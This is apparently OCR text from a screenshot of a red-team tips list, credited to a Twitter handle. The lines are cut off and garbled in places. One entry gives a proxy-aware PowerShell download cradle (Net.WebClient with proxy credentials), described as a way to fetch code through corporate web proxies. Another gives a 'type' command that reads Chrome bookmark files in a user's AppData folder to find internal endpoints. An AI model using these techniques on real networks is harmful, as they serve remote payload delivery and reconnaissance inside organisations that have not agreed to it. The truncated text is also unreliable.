
DownloadString
$w
=(New-Object Net.WebClient);
$w
.Proxy.Credentia
Description:
'Most large orgs are using web proxies
these days. The standard PowerShell download
cradle is not proxy aware. Use this one.'
Credit:
@Alh4zr3d
Link:
Twitter
🔙
Looking for internal endpoints in
browser bookmarks
type
"C:\Users\%USERNAME%\AppData\Local\Google\C
Description:
'You'd be surprised what you can find
out from a user's bookmarks alone. Internal endpoints